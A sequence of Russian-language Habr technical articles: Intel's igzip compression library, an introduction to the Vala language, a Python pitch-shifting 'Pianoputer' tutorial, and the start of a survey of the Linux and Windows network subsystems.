igzip — высокопроизводительная библиотека для выполнения сжатия gzip или DEFLATE. Она была изначально описана в статье [Высокопроизводительное сжатие DEFLATE для процессоров с архитектурой Intel](http://www.intel.com/content/www/us/en/intelligent-systems/wireless-infrastructure/ia-deflate-compression-paper.html). В этой статье описывается связанный [выпуск исходного кода](https://software.intel.com/sites/default/files/managed/2d/63/igzip_042.zip), содержащий необязательные (во время сборки) оптимизации для повышения степени сжатия геномных наборов данных в форматах BAM и SAM. igzip работает примерно в 4 раза быстрее, чем Zlib при настройке на максимальную скорость, и с примерно такой же степенью сжатия для геномных данных. Мы считаем, что igzip можно схожим образом оптимизировать для других областей применения, где наборы данных отличаются от обычных текстовых данных.
Обзор
-----
Можно собрать две основные версии igzip: igzip0c и igzip1c. Первая работает быстрее, а вторая — чуть медленнее, но с более высокой степенью сжатия. Обе эти версии значительно быстрее, чем стандартные gzip -1 или Zlib -1, но отличаются чуть меньшей степенью сжатия. В этих реализациях используется набор инструкций SSE 4.2. Они предназначены для процессоров Intel, поддерживающих этот набор инструкций.
В статье, указанной выше, мы описали степень сжатия и производительность igzip при работе над данными общего назначения. После этого мы расширили реализацию для эффективной обработки геномных данных. В вычислительном процессе, используемом при определении геномной последовательности, серьезным ограничением производительности является сжатие данных. Существуют сценарии использования с долгосрочным хранением, когда требуется очень высокая степень сжатия, особенно если учесть значительные размеры наборов геномных данных. Тем не менее на различных этапах определения геномной последовательности существуют операции, в которых требуется очень быстрое сжатие с умеренной степенью сжатия. В этом исследовании мы сосредоточились на двух основных форматах данных, используемых для определения геномной последовательности; это форматы SAM и BAM.
Анализ этих форматов показал, что содержимое данных весьма специфично, встречается только в геномных данных и значительно отличается от обычных данных (например, от наборов данных в коллекции Университета Калгари). Мы выявили следующие основные свойства геномных данных: очень малая длина совпадений при обработке LZ77 (~90 % совпадений длиной менее 8 байт), очень малые смещения (у ~90 % совпадений сдвиг менее 1024 байт) и очень разнообразное распределение литералов (например, в формате SAM значительное количество символов A, T, G, C из обработанных строк последовательностей). Мы изменили таблицы Хаффмана в igzip таким образом, чтобы учесть эти особенности, и добились примерно такой же степени сжатия, как у Zlib-1, но в 4 раза быстрее.
Интерфейс программирования
--------------------------
API:
```
struct LZ_Stream2 {
UINT8 *next_in; // Next input byte
UINT32 avail_in; // number of bytes available at next_in
UINT32 total_in; // total number of bytes read so far
UINT8 *next_out; // Next output byte
UINT32 avail_out; // number of bytes available at next_out
UINT32 total_out; // total number of bytes written so far
UINT32 end_of_stream; // non-zero if this is the last input buffer
LZ_State2 internal_state;
};
void init_stream(LZ_Stream2 *stream);
void fast_lz(LZ_Stream2 *stream);
```
Основной принцип состоит в том, что *next\_in* указывает на входной буфер, а *avail\_in* указывает длину этого буфера. Аналогичным образом *next\_out* указывает на пустой выходной буфер, *avail\_out* указывает размер этого буфера.
Поля *total\_in* и *total\_out* начинаются с 0 и обновляются функцией *fast\_lz()*. Они соответствуют общему количеству прочтенных или записанных байт на текущий момент на случай, если такая информация нужна вызывающему приложению.
Функция *init\_stream()* статически инициализирует структуру данных потока, и в частности внутреннее состояние.
Вызов *fast\_lz()* возьмет данные из входного буфера (обновив *next\_in* и *avail\_in*) и запишет сжатый поток в выходной буфер (обновив *next\_out* и *avail\_out*). Функция возвращается, когда либо *avail\_in*, либо *avail\_out* выдаст нуль (т. е. когда закончатся входные данные либо когда заполнится выходной буфер).
После передачи последнего входного буфера следует задать флаг *end\_of\_stream*. При этом процедура обработает битовый поток до конца входного буфера, если в выходном буфере достаточно места.
Простой пример
```
LZ_Stream2 stream;
UINT8 inbuf[LEN_IN], outbuf[LEN_OUT];
init_stream(&stream);
stream.end_of_stream = 0;
do {
stream.avail_in = (UINT32) fread(inbuf, 1, LEN_IN, in);
stream.end_of_stream = feof(in);
stream.next_in = inbuf;
do {
stream.avail_out = LEN_OUT;
stream.next_out = outbuf;
fast_lz(&stream);
fwrite(outbuf, 1, LEN_OUT - stream.avail_out, out);
} while (stream.avail_out == 0);
assert(stream.avail_in == 0);
} while (! stream.end_of_stream);
```
Операция Zlib FLUSH\_SYNC в данный момент не поддерживается.
Версии исходного кода
---------------------
Параметры в файле options.inc определяют, какая версия будет собрана. Это определяет количество символов в синтаксисе YASM. Сценарий Perl преобразует этот файл в options.h для использования в коде C. Редактировать файл options.h вручную не следует. (Если Perl недоступен, можно вручную отредактировать options.h, но затем убедиться, что параметры в файлах options.h и options.inc совпадают.)
Как уже было сказано выше, две основные версии — это 0c и 1c. Версия выбирается путем редактирования файла options.inc, где может быть одна из следующих строк.
```
%define MAJOR_VERSION IGZIP0C
```
Или
```
%define MAJOR_VERSION IGZIP1C
```
(В этом выпуске версии IGZIP0 и IGZIP1 не поддерживаются.)
В любой из этих версий можно выбрать одну из трех таблиц Хаффмана. Таблица по умолчанию предназначена для использования с большинством файлов. Существуют две другие таблицы, оптимизированные для использования с геномными приложениями, в частности для файлов в формате SAM и BAM. Чтобы выбрать одну из этих таблиц, раскомментируйте соответствующие строки (удалив начальную точку с запятой).
```
;%define GENOME_SAM
;%define GENOME_BAM
```
Если обе строки закомментированы (как показано выше), используются таблицы по умолчанию. Не следует раскомментировать обе эти строки одновременно.
По умолчанию igzip создает файл в формате GZIP (RFC 1952). Если строка
```
;%define ONLY_DEFLATE
```
раскомментирована, то будут сформированы выходные данные формата DEFLATE, т. е. без заголовков GZIP.
*Рисунок 1. Поддерживаемые (протестированные) версии в этом выпуске*
Код можно собрать в Linux или Windows. Существует Makefile для Linux. Код сочетает C и ассемблер. Для сборки ассемблерного кода следует использовать ассемблер YASM. Путь к YASM в Makefile можно изменить в соответствии с местом установки YASM в среде пользователя.
Собрать код можно (под управлением Linux) в виде статической библиотеки, например make lib0c или make lib1c, или в виде общего объекта, например make slib0c или make slib1c.
Результаты
----------
Этот выпуск igzip поддерживает не только две основные версии (igzip0c и igzip1c), но и дополнительную оптимизацию для геномных наборов данных, в частности для файлов BAM и SAM. Эти файлы довольно сильно отличаются от обычных файлов, а распространенность статистических данных по каждому типу этих файлов означает, что можно оптимизировать таблицы Хаффмана для этой статистики и добиться более высокой степени сжатия.
Для иллюстрации три тестовых файла были сжаты при разных конфигурациях. Одним из тестовых файлов был progl из коллекции Университета Калгари (так называемого корпуса Калгари). Он соответствует обычному файлу. Два других файла — произвольные примеры геномных файлов форматов BAM и SAM. В каждом тесте была вычислена степень сжатия как частное от деления размера сжатого файла на размер несжатого файла (чем меньше, тем лучше). Для краткости показана только степень сжатия для «предпочитаемой» версии igzip (т. е. при запуске igzip0c-bam для файла BAM). Как и ожидалось, предпочитаемая версия обеспечивает более высокую степень сжатия, чем другие версии (например, при запуске igzip0c для файла SAM вместо igzip0c-sam). Кроме того, для упрощения мы показываем производительность igzip только для предпочитаемых типов данных. Производительность не слишком различается из за разных таблиц Хаффмана в igzip, она больше зависит от входного типа данных.
Примечание. Тесты и оценки производительности проводятся на определенных компьютерных системах и компонентах и соответствуют приблизительной производительности продуктов Intel в этих тестах. Любые отличия в оборудовании системы и в программном обеспечении или конфигурации могут повлиять на фактическую производительность. При выборе приобретаемых продуктов следует обращаться к другой информации и тестам производительности. Дополнительные сведения о тестах производительности и о производительности продуктов Intel см. [здесь](http://www.intel.com/performance/resources/benchmark_limitations.htm).
Результаты производительности, приведенные в этом разделе, были получены при измерении на процессоре Intel Core i7 4770 (Haswell). Тесты проводились при отключенной технологии Intel Turbo Boost Technology и представляют производительность без использования технологии гиперпоточности Intel (Intel HT) на одном ядре. Мы предлагаем результаты для данных в памяти, исключая файловый ввод-вывод.
Мы скомпилировали реализации Zlib с помощью компилятора GCC с параметрами оптимизации aggressive. В качестве эталона для сравнения мы использовали Zlib версии 1.2.8.
Временные показатели измерялись с помощью функции *rdtsc()*, которая возвращает счетчик штампа времени процессора (TSC). TSC — это количество тактовых циклов после последнего сброса. TSC\_initial — значение TSC, записанное перед вызовом функции. После завершения работы функции rdtsc() вызывается снова, чтобы записать новый счетчик циклов TSC\_final. Фактическое количество циклов для вызванной процедуры вычисляется с помощью выражения:
*кол-во циклов = (TSC\_final — TSC\_initial)*.
Для каждого файла проведено значительное количество таких измерений с последующим усреднением их результатов.

*Рисунок 2. Разница в скорости и в степени сжатия igzip0c\* по сравнению с gzip/Zlib -1*

*Таблица 1. Производительность сжатия (циклов на байт) и степень сжатия*
В таблице показаны степень сжатия и производительность для «предпочитаемой» версии igzip для соответствующего типа файлов. Видно, что, в частности, для тестовых файлов BAM и SAM, степень сжатия igzip очень близка с zlib -1. Для файлов в формате SAM степень сжатия и скорость оказались такими же, как для некоторых обычных файлов из набора данных Университета Калгари, тогда как для формата BAM и степень сжатия, и скорость ниже, чем для SAM (это касается и igzip, и Zlib). В формате BAM значительная часть данных полей уже упакована в двоичном формате, из-за чего сжатие при помощи алгоритмов LZ77 незначительно. В результатах видно, что по скорости igzip примерно в 4 раза быстрее Zlib (при настройке на максимальную скорость в обоих случаях).
Заключение
----------
igzip — библиотека для высокоскоростного сжатия по алгоритму DEFLATE/gzip. Возможны ее различные конфигурации с разным соотношением степени сжатия и скорости. Кроме того, существуют дополнительные возможности оптимизации для геномных файлов BAM и SAM. При оптимизации степень сжатия близка к gzip -1, но скорость существенно выше. Изучив форматы SAM и BAM, мы считаем, что можно анализировать различные наборы данных из других приложений, которые могут довольно сильно отличаться от стандартных текстовых данных, и разрабатывать индивидуально подобранные реализации igzip со схожими результатами.
Дополнительные сведения об оптимизации компиляторов см. в нашем [уведомлении об оптимизации](https://software.intel.com/en-us/articles/optimization-notice#opt-en).
[Скачать](https://software.intel.com/sites/default/files/managed/2d/63/igzip_042.zip) исходный код igzip.
|
https://habr.com/ru/post/257273/
| null |
ru
| null |
# Что такое Vala
Хотя проект Vala был создан еще в 2006-м году, он до сих пор остается малоизвестным как среди простых пользователей, так и среди многих разработчиков. Мало кто понимает, что это такое и, главное, зачем это нужно. А уж среди русскоязычного IT-сообщества Vala и вовсе является чем-то загадочным и статей на эту тематику исчезающе мало. Я решил немного поправить текущую ситуацию и сделать небольшой экскурс по этой технологии.

Текущее положение дел в десктопостроении под Линукс
===================================================
Зайдем из далека. Так уж сложилось, что в десктопном Линуксе давно господствуют две технологии (я бы сказал, два разных мира) — Qt и Gtk. Чтобы не возникло путаницы, замечу, что Qt — это далеко не только библиотека для построения GUI, а Gtk — это всего лишь одна из многих библиотек полноценного стека, который основан на GLib. Соответственно, десктоп разделен между двумя десктопными средами, основанными на этих технологиях — KDE и Gnome.
У части разработчиков, использующих Qt, все довольно гладко и безоблачно. У них есть стройные и красивые API, удобные средства разработки, шикарная документация и большое сообщество. В мире Gtk все не так радужно. Изначально разработка ведется на языке Си, на котором при помощи многих абстракций и соглашений реализуется GLib — полноценная объектная модель, которой в Си никогда не было. Код приложений, использующих GLib, выглядит очень своеобразно и совсем не похож на то, к чему привыкли разработчики большинства популярных GUI-библиотек. Кроме того, сам язык не располагает к разработке программ с графическим интерфейсом в виду своей низкоуровневости.
В итоге, разработчик для Gnome имеет несколько обходных путей. Первый — писать на Qt и надеяться, что приложение не будет выглядеть инородно на фоне остальных. Второй — использовать скриптовые языки, у которых есть привязки к Gtk. А таких существует достаточно: Python, Ruby, Lua, Lisp, Perl и даже PHP. Третий — писать на Java. У всех этих решений есть очевидные плюсы — удобство и сокращение времени разработки. Но есть и минусы. В первую очередь, это скорость исполнения, которая заметно ниже у скриптовых языков, по сравнению с Си. Скорость запуска программы тоже страдает. Qt лишен этих недостатков, но упомянутая выше инородность, пусть и существенно нивелированная в последние годы, тоже дает о себе знать.
Но главным вариантом, который нам усиленно предлагают в последнее время, является Mono. В каком-то интервью один из разработчиков сказал примерно следующее: «Нужно быть сумасшедшим, чтобы писать программы для Gnome на Си, когда у нас есть Mono». И с ним трудно не согласиться. Mono предлагает современный и высокоуровневый язык C#, удобную IDE MonoDevelop, обширное сообщество (которое, надо заметить, в основном сумеет помочь вам в вопросах непосредственно языка C#, но не разработки приложений на Gtk). Звучит замечательно. Однако Mono тянет за собой все те же проблемы. Скорость запуска и исполнения хоть достаточно приличная, но все же заметно ниже, чем у Си. К тому же, Mono не может быть панацеей для Gnome, так как на нем можно разрабатывать только отдельный софт, но не саму среду или ее части в виде библиотек.
Вот в такой ситуации оказался проект Gnome. Пользовательский софт писался на чем угодного, только не на оригинальном Си. Естественно, были и есть исключения, но это не меняет того факта, что разработчиков, готовых писать десктопный софт на Си, сравнительно мало. И с каждым годом их число явно не увеличивается. Нужно было простое и элегантное решение, и оно появилось. Как вы уже догадались, имя ему — Vala.
Что такое Vala
==============
Прежде всего, Vala — это проект, начатый в 2006-м году всего двумя людьми — Йюргом Биллетером и Раффаеле Сандрини. Он был призван создать для Gtk-разработчиков удобный, современный инструментарий и существенно понизить порог вхождения. Проект состоит из двух языков — Vala и Genie. Оба, по сути, являют собой одно и то же, но обладают разным синтаксисом. Vala очень похож на C# и Java, в то время как Genie имеет много общего с Python и Boo. Поскольку Vala более популярен, дальше речь пойдет именно о нем.
Концепция Vala довольно проста: код пишется на удобном высокоуровневом языке и транслируется в самый обычный код на Си, который, в свою очередь, компилируется в исполняемый файл или библиотеку. Прозрачность трансляции обеспечивает полное отсутствие overhead. Другими словами, при разработке на Vala вы не тянете за собой ни одной лишней библиотеки, связанной с Vala. Эта особенность дает еще одно преимущество — полную бинарную совместимость. Это означает, что вы можете написать библиотеку на Vala и ее можно будет использовать из кода на Си (или из любого другого языка при наличии привязок). Таким образом, Vala пригодна для разработки не только пользовательского софта, но и самой среды Gnome или отдельных библиотек для этого проекта.
У любого языка программирования есть стандартная библиотека с набором функций или классов для решения самых очевидных задач. У Vala эту роль исполняет набор стандартных привязок (bindings). В распоряжении разработчика весь стек библиотек, на которых построен Gnome. Это значит, что на Vala «из коробки» можно писать довольно большие и сложные проекты. С полным списком привязок можно ознакомиться [здесь](http://valadoc.org/references.html). Привязки являют собой vapi-файлы, которые объясняют транслятору, как соотносятся функции и структуры библиотеки с классами, пространствами имен, методами и т.д. Можно создавать свои привязки к существующим библиотекам или к коду на Си.
Подробнее о языке
=================
Как уже писалось выше, Vala сильно похож на C# и Java. Он имеет настоящие родные properties, сигналы, generics и delegates, абстрактные классы и интерфейсы. Множественного наследования нет, но можно одновременно наследоваться от класса и интерфейса. А поскольку интерфейсы в Vala могут иметь полноценные методы, то это отчасти решает проблему (если она вообще была). Также нету перегрузки методов. Зато есть параметры по умолчанию и именованные конструкторы. Properties посылают сигналы при изменении, что весьма удобно. Vala поддерживает замыкания и прозрачный импорт модулей. В общем, это современный и красивый язык программирования, имеющий достаточно выразительных средств и, в то же время, сохраняющий привычную для C#-разработчиков строгость. Управление паматью в Vala происходит посредством автоматического подсчета ссылок, так что разработчику не нужно постоянно думать об этом. Но также есть возможность ручного управления, как в С++, например.
Вот пример простейшей оконной программы, которая, по нажатию кнопки, выводит сообщение:
> `using Gtk;
>
>
>
> public static int main (string[] args) {
>
> Gtk.init (ref args);
>
>
>
> Window window = new Window(WindowType.TOPLEVEL);
>
> window.set\_size\_request(100, 100);
>
> window.destroy.connect(main\_quit);
>
>
>
> Button button = new Button.with\_label("Push me");
>
> button.clicked.connect(() => {
>
> MessageDialog msg = new MessageDialog(window, DialogFlags.MODAL,
>
> MessageType.INFO, ButtonsType.OK, "Some message");
>
> msg.run();
>
> msg.close();
>
> });
>
>
>
> window.add(button);
>
> window.show\_all();
>
>
>
> Gtk.main();
>
> return 0;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Я думаю, не стоит разбирать каждую строчку, все и так должно быть понятно. Более подробно с основами языка можно ознакомиться в [официальном туториале](http://live.gnome.org/Vala/Tutorial). Чтобы скомпилировать этот пример, нужно ввести следующую строку в консоли (при условии, что код сохранен в файле test.vala):
`valac test.vala --pkg gtk+-2.0 -o test`
Инструментарий
==============
Проект Vala поставляет транслятор языков Vala и Genie в Си. В любом популярном дистрибутиве он находится в официальных репозиториях. Но, как правило, это устаревшие версии. Поэтому я советую искать дополнительные репозитории с более свежими пакетами. Для Ubuntu, например, есть [vala-team](https://launchpad.net/~vala-team/+archive/ppa).
Для Vala есть несколько IDE (если их так можно назвать). В первую очередь, это [Val(a)IDE](http://valaide.org/). Умеет подсветку, дерево каталогов, список файлов проекта, автодополнение (пока что довольно слабое), собственную систему сборки и поддержку сторонних систем. Ничего не нужно настраивать, все само собирается и запускается, только успевай код писать.
Поддержка Vala заявлена в [MonoDevelop](http://monodevelop.com/) и [Anjuta](http://projects.gnome.org/anjuta/), но лично у меня создалось впечатление, что эти среды скорее мешают писать код, нежели помогают.
И, наконец, то, чем я сам пользуюсь: [Valencia](http://yorba.org/valencia/) — плагин для Gedit. Он привносит в стандартный редактор для Gnome автодополнение и список symbols для Vala. Конечно, этого маловато, но, по крайней мере, он не мешает писать код, что уже хорошо. С полным списком инструментов разработки для Vala можно ознакомиться на <http://live.gnome.org/Vala> в разделе «IDE Support».
Но для написания программ одного редактора мало. Нужна система сборки. В мире Open Source все большую популярность набирает [CMake](http://cmake.org/). Это очень гибкое и мощное решение, но… там нет поддержки Vala. Однако это временное явление и уже к следующему релизу обещают исправить это досадное упущение. А пока что разработчики в своих проектах могут использовать [специальный макрос](http://github.com/jakobwesthoff/Vala_CMake), который содержит скрипты, необходимые для сборки программ на Vala.
Также нельзя обойти вниманием [Waf](http://code.google.com/p/waf/) — систему сборки, написанную на Python и имеющую изначальную поддержку Vala. Чрезвычайно удобная система, содержащая все необходимое для сборки и неограниченную гибкость, так как ее скрипты пишутся на Python. Но она имеет один существенный недостаток: не все дистрибутивы к ней хорошо относятся. В частности, мейнтейнеры Debian просят разработчиков переходить на другую систему, так как Waf [планируется к удалению](http://bugs.debian.org/cgi-bin/[email protected];tag=waf-removal) из репозиториев.
Совсем недавно разработчики Vala [анонсировали очень интересную возможность](http://valajournal.blogspot.com/2010/07/vala-for-scripting.html) — работу Vala в режиме интерпретатора. Можно будет писать скрипты, как на любом скриптовом языке, и они будут исполняться на лету, без необходимости вручную их собирать. Это заметно упрощает знакомство с языком и делает его более приятным, так как для своих личных экспериментов не нужно заморачиваться со сборкой и оформлением проекта.
Текущее состояние и перспективы Vala
====================================
На данный момент последняя версия Vala — 0.9.3. И чем ближе к 1.0, тем быстрее идет разработка. Но не все так хорошо. Roadmap проекта перекраивался несколько раз и, согласно одной из его редакций, Vala 1.0 должен был появиться еще год-полтора назад. Сейчас же [страница с Roadmap](http://live.gnome.org/Vala/RoadMap) и вовсе исчезла. Тем не менее, проект живой и активно развивается. Несмотря на предфинальные стадии разработки, добавляются новые возможности, в том числе и в синтаксис языка. Это, в свою очередь, несет с собой мелкие неудобства из-за несовместимости и нужду переписывать отдельные куски кода при смене версии.
Сообщество у Vala довольно активное, хоть и маленькое. Основной тусовкой является [почтовая рассылка](http://mail.gnome.org/mailman/listinfo/vala-list), которая содержит в себе множество дискуссий на любые темы, связанные с Vala. Там же вы можете сами задать вопрос и, скорее всего, получите быстрый и полный ответ. Но, справедливости ради, стоит заметить, что не всякий вопрос находит отклик. Несколько месяцев назад я обнаружил в Vala абсолютно нерабочий binding для одной из библиотек. Я написал патч, но не получил никакой реакции. Вскоре, ситуация опять повторилась и мне пришлось добавлять исправленный binding прямо в свой проект.
Разработка Vala, на мой взгляд — одно из важнейших направлений для проекта Gnome. Не хочу сказать «спасение», но без шагов навстречу разработчикам пользовательского софта будет очень сложно популяризировать платформу. Тем страннее выглядит мертвая тишина со стороны Gnome по поводу Vala. Нет никаких официальных подвижек в этом направлении и со стороны главного покровителя этой среды — Canonical, разработчика Ubuntu. Пока что Vala, как технология, существует автономно и ее будущее зависит сугубо от ее же сообщества. Так что единственный путь к счастливому будущему — укреплять и расширять это сообщество, что я и попытался сделать этой заметкой. Добро пожаловать.
|
https://habr.com/ru/post/99885/
| null |
ru
| null |
# Питон, смещение тона и Пианопьютер
От переводчика:
Статья, которую я предлагаю вам почитать, не нова — она опубликована аж 29 марта. Но на Реддите ее запостили всего несколько дней назад, да и актуальности своей она точно не потеряла. Интересность ее в том, что автор на простом и коротком примере демонстрирует практическое применение трех больших и популярных библиотек: numpy, scipy и pygame. Про первые две многие слышали, но все больше в контексте научных работ, так что интересно посмотреть на их применение в «обычной» жизни. В конце статьи прекрасная видео-демонстрация результата, хотя бы ее точно стоит посмотреть.
Авторский код сохранен без изменений, несмотря на то, что он оформлен не по PEP-8 и за его валидность я не ручаюсь. Настоящий рабочий код так или иначе есть на ГитХабе, ссылку вы найдете в конце статьи.
*Запишите звук, измените тон 50 раз и сопоставьте каждому новому звуку клавишу на клавиатуре компьютера. Получится Пианопьютер!*
Звук можно закодировать как массив (или список, *list*) значений, примерно вот так:
Чтобы проиграть этот звук вдвое быстрее, удалим каждое второе значение в массиве:

Сделав это, мы не только сократили вдвое длительность звука, но и удвоили его частоту, поэтому и его тон стал выше.
Напротив, если повторить каждое значение, то получится более медленный звук, с более длинным периодом, а значит, и ниже тоном:

Вот простая функция на Питоне, которая меняет скорость звука соответственно переданному коэффициенту:
```
import numpy as np
def speedx(sound_array, factor):
""" Multiplies the sound's speed by some `factor` """
indices = np.round( np.arange(0, len(snd_array), factor) )
indices = indices[indices < len(snd_array)].astype(int)
return sound_array[ indices.astype(int) ]
```
Cложнее изменить длительность, сохранив при этом тон (растягивание звука), или изменить тон, сохранив длительность (смещение тона).
#### Растягивание звука
Растянуть звук можно, используя классический метод *фазового вокодера* (*phase vocoder*). Сначала разбиваем звук на пересекающиеся куски, а затем перемещаем их так, чтобы они пересекались больше (чтобы сократить звук) или меньше (чтобы его растянуть), как на картинке:

Сложность здесь заключается в том, что передвинутые куски могут плохо взаимодействовать, и необходима определенная фазовая трансформация, чтобы этого не произошло. Вот код на Питоне, вольно переписанный [отсюда](http://audioprograming.wordpress.com/2012/03/02/a-phase-vocoder-in-python/):
```
def stretch(sound_array, f, window_size, h):
""" Stretches the sound by a factor `f` """
phase = np.zeros(window_size)
hanning_window = np.hanning(window_size)
result = np.zeros( len(sound_array) /f + window_size)
for i in np.arange(0, len(sound_array)-(window_size+h), h*f):
# two potentially overlapping subarrays
a1 = sound_array[i: i + window_size]
a2 = sound_array[i + h: i + window_size + h]
# resynchronize the second array on the first
s1 = np.fft.fft(hanning_window * a1)
s2 = np.fft.fft(hanning_window * a2)
phase = (phase + np.angle(s2/s1)) % 2*np.pi
a2_rephased = np.fft.ifft(np.abs(s2)*np.exp(1j*phase))
# add to result
i2 = int(i/f)
result[i2 : i2 + window_size] += hanning_window*a2_rephased
result = ((2**(16-4)) * result/result.max()) # normalize (16bit)
return result.astype('int16')
```
#### Смещение тона
После растягивания звука смещение тона делается просто. Чтобы получить более высокий тон, растягиваем звук, сохраняя тон, а затем ускоряем результат, чтобы финальный звук имел ту же длину, что и изначальный, но более высокий тон из-за изменения скорости.
Удвоение частоты звука повысит тон на одну октаву, или 12 полутонов. Таким образом, чтобы повысить тона на *n* полутонов, надо умножить высоту на 2^(n/12):
```
def pitchshift(snd_array, n, window_size=2**13, h=2**11):
""" Changes the pitch of a sound by ``n`` semitones. """
factor = 2**(1.0 * n / 12.0)
stretched = stretch(snd_array, 1.0/factor, window_size, h)
return speedx(stretched[window_size:], factor)
```
#### Приложение: Пианопьютер
Давайте испытаем наш новый тоносместитель. Для начала стукнем по чаше:
Затем создадим 50 производных звуков от очень низкого до очень высокого:
```
from scipy.io import wavfile
fps, bowl_sound = wavfile.read("bowl.wav")
tones = range(-25,25)
transposed = [pitchshift(bowl_sound, n) for n in tones]
```
Каждой клавише на клавиатуре назначим звук, следуя порядку, заданному в [этом файле](https://raw.githubusercontent.com/Zulko/pianoputer/master/typewriter.kb), вот так:

А вот код на Питоне, который превращает ваш компьютер в пианино (*пианопьютер*):
```
import pygame
pygame.mixer.init(fps, -16, 1, 512) # so flexible ;)
screen = pygame.display.set_mode((640,480)) # for the focus
# Get a list of the order of the keys of the keyboard in right order.
# ``keys`` is like ['Q','W','E','R' ...]
keys = open('typewriter.kb').read().split('\n')
sounds = map(pygame.sndarray.make_sound, transposed)
key_sound = dict( zip(keys, sounds) )
is_playing = {k: False for k in keys}
while True:
event = pygame.event.wait()
if event.type in (pygame.KEYDOWN, pygame.KEYUP):
key = pygame.key.name(event.key)
if event.type == pygame.KEYDOWN:
if (key in key_sound.keys()) and (not is_playing[key]):
key_sound[key].play(fade_ms=50)
is_playing[key] = True
elif event.key == pygame.K_ESCAPE:
pygame.quit()
raise KeyboardInterrupt
elif event.type == pygame.KEYUP and key in key_sound.keys():
key_sound[key].fadeout(50) # stops with 50ms fadeout
is_playing[key] = False
```
Вот и все! А теперь я сыграю вам традиционную турецкую песенку (*на самом деле нет. Прим. пер.*)!
Если хотите попробовать то же самое дома, вот [все файлы](https://github.com/Zulko/pianoputer), которые вам понадобятся. Думаю, было бы здорово, если бы кто-то среди читателей из HTML5/JS/elm-разработчиков создал браузерную версию Пианопьютера, так он стал бы доступен более широкой аудитории.
Если говорить вообще, мне кажется, что компьютеры недостаточно используют именно для *исполнения* музыки. Я понимаю, что легче взять настоящую фортепианную клавиатуру или записать настоящий инструмент, но вы только посмотрите, чего можно добиться с помощью обычной чаши и 60 строк на Питоне!
Даже дешевый компьютер имеет достаточно элементов управления, чтобы стать полноценной музыкальной станцией: можно петь в микрофон, показывать жесты через веб-камеру, модулировать всякие штуки мышкой и управлять остальным с клавиатуры. Столько средств самовыражения, и для каждого есть библиотека на Питоне… Артистичные хакеры, никто не желает шагнуть в эту сторону?
|
https://habr.com/ru/post/225745/
| null |
ru
| null |
# Сетевая подсистема в ОС

> Для будущих студентов курса [**«Сетевой инженер»**](https://otus.pw/OFzZ/) и всех интересующихся подготовили полезную статью.
>
> Также приглашаем на открытый вебинар по теме [**«NAT — не Firewall»**](https://otus.pw/oZcg/). Участники вебинара вместе с экспертом рассмотрят NAT и его использование, почему NAT != firewall, а также различные виды конфигураций для разных ситуаций.
>
>
---
В данной статье будет проведено исследование сетевой подсистемы ОС Windows и Linux, а также предложен план изучения подсистем операционной системы. Основная задача исследования - понять, из чего состоит сетевая подсистема; какие поддерживает протоколы из коробки; какие дополнительные механизмы использует в своей работе.
*Disclamer: Статья описывает данные, которые с точки зрения автора помогут понять, как работают операционные системы с моделью TCP/IP, и не претендует на полноту.*
### Инструментарий и метод исследования
Для исследования операционной системы будем использовать следующие инструменты:
* Операционная система Linux:
+ git;
+ Visual Studio Code;
* Операционная система Windows:
+ strings.exe;
+ radare2;
+ hxD Editor;
+ Python;
+ Process Explorer.
Инструменты подобраны таким образом, чтобы можно было охватить максимальное количество форматов файлов, которые можно обнаружить в ОС. Для исходного же кода главный инструмент - редактор, который позволяет удобно переходить от исходника к исходнику для разбора кода.
В нашем исследовании будем руководствоваться двумя правилами:
1. Используем всю информацию из документации операционных систем;
2. Проверяем правдивость описанных данных. Для структур данных:
* В ОС Windows исследуем соответствующие функционалу dll, sys файлы;
* В ОС Linux исследуем исходные коды и отдельные ветки [ядра](https://github.com/torvalds/linux/tree/75439bc439e0f02903b48efce84876ca92da97bd);
Теперь определимся с проблемами, которые вероятно будут нас преследовать на протяжении всего исследования.
### Проблемы при исследовании ОС Linux
Основной функционал подсистемы целиком находится в ядре. К счастью, исходный код доступен в сети. Исследование исходного кода таких больших проектов всегда довольно сложная задача. На её сложность может влиять несколько факторов:
1. Субъективные:
* у каждого исследователя разный уровень экспертизы в области языка программирования, который используется в исходном коде;
* у каждого исследователя есть свой собственных подход на интерпретацию полученной информации.
2. Объективные:
* ограниченности исследования по времени;
* объем исходного кода;
* принятые правила кодирования проекта.
Как минимизировать количество действий исследователя, чтобы получить как можно больше полезной и интересной информации? Огромную роль играет правильно настроенное рабочее место. В нашем случае верную настройку определяет набор инструментов, который мы описали в разделе "Инструментарий и метод исследования". Также можно применить небольшой лайфхак и не рассматривать каждую строку исходников ядра, а рассматривать только высокоуровневые элементы. Это сэкономит время на изучение языка программирования и даст возможность разобраться, что к чему. Попробуем применить эту тактику на практике.
Сетевая подсистема Linux
------------------------
Начнем наше исследование с вот такой интересной картинки:
Картинка представляет собой структуру директорий исходного кода ядра ОС Linux. На ней видно, что сетевая подсистема вовсе не самая большая часть операционной системы. По правде говоря, можно собрать ядро и без этой части. Сегодня это вариант только для `embeded` систем, в общем случае без сети представить Linux сложно.
Код, который относится к сетевой подсистеме, находится в директории "net". Посмотрим, из чего он состоит.
Исходный код собран по выполняемым задачам. За базовыми элементами можно обратиться в директорию core:
На картинке выделены названия файлов, которые описывают основные структуры для работы с сетью. Это создание сокетов, хранение пересылаемых данных и работа с фильтрующей подсистемой `bfp`. Именно этот код переиспользуется для остальной части сетевой подсистемы.
Оставшиеся файлы в директории "net" описывают работу ядра с различными протоколами. Интересным моментом здесь является то, что фильтрующая подсистема имеет какие-то файлы только в некоторых протоколах и подсистемах:
Прямоугольниками выделены те протоколы и подсистемы, которые содержат файлы `netfilter`. Как видно из картинки, механизм фильтрации трафика работает не со всеми протоколами. Также интересно то, что он присутствует не только в протоколах, но и в более высокоуровневой абстракции - [bridge](https://wiki.linuxfoundation.org/networking/bridge). Теперь понятно, почему bridge от Linux можно настроить настолько гибко и контролировать пересылаемые данные.
Что в итоге? Всего по 4м картинкам структуры исходных кодов ядра мы уже обладаем информацией о том, какие поддерживаются протоколы в ядре Linux, какие механизмы интегрированы в протоколы для контроля и фильтрации и где найти базовые элементы, которые позволяют использовать сеть. Попробуем найти эту информацию и в ОС Windows.
ОС Windows: сетевая подсистема
------------------------------
Изучить сетевую подсистему этой ОС так же просто, как в ОС Linux, не получится. Самый большой камень преткновения - закрытый исходный код. Однако давайте попытаемся восстановить информацию о том, как работает сетевая подсистема в рамках этой ОС. В качестве целей будем использовать то, что нашли в Linux:
* Где располагается код для создания и работы с сокетами;
* Какой механизм используется для фильтрации;
